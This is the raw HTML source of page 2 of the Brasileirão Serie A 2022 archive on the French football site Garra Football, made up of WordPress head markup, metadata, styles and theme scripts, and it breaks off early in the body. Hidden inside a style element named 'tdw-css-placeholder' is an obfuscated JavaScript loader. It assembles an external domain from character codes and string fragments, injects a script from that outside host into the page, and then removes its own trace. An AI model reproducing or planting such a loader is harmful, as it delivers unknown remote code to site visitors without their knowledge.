

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/bresil/brasileirao-serie-a/page/2/
body_size: 56870
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Brasileirão Serie A 2022 - Page 2 sur 4 - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /><link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Retrouvez ici tous les résumés de la Série A du Brasileirão, la première division du football brésilien." /><link rel="canonical" href="https://garrafootball.com/bresil/brasileirao-serie-a/page/2/" /><link rel="prev" href="https://garrafootball.com/bresil/brasileirao-serie-a/" /><link rel="next" href="https://garrafootball.com/bresil/brasileirao-serie-a/page/3/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Brasileirão Serie A 2022 - Page 2 sur 4 - Garra Football" /><meta property="og:description" content="Retrouvez ici tous les résumés de la Série A du Brasileirão, la première division du football brésilien." /><meta property="og:url" content="https://garrafootball.com/bresil/brasileirao-serie-a/" /><meta property="og:site_name" content="Garra Football" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2018/10/rivalite-bresil-argentine-1.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@GarraFootball" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://garrafootball.com/bresil/brasileirao-serie-a/","url":"https://garrafootball.com/bresil/brasileirao-serie-a/page/2/","name":"Brasileirão Serie A 2022 - Page 2 sur 4 - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/bresil/brasileirao-serie-a/page/2/#primaryimage"},"image":{"@id":"https://garrafootball.com/bresil/brasileirao-serie-a/page/2/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/09/brasileirao-2022-journee-28-scaled.jpg","description":"Retrouvez ici tous les résumés de la Série A du Brasileirão, la première division du football brésilien.","breadcrumb":{"@id":"https://garrafootball.com/bresil/brasileirao-serie-a/page/2/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/bresil/brasileirao-serie-a/page/2/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2022/09/brasileirao-2022-journee-28-scaled.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2022/09/brasileirao-2022-journee-28-scaled.jpg","width":1024,"height":683,"caption":"Source : Brasileirão Assaí"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/bresil/brasileirao-serie-a/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Brésil","item":"https://garrafootball.com/bresil/"},{"@type":"ListItem","position":3,"name":"Brasileirão Serie A 2022"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux de la catégorie Brasileirão Serie A 2022" href="https://garrafootball.com/bresil/brasileirao-serie-a/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/438c01b52dac09487f0ea7018bdfc1ea.css?ver=338f7" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/categories/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="92015b1e82";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive paged category category-brasileirao-serie-a category-171 paged-2 category-paged-2 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
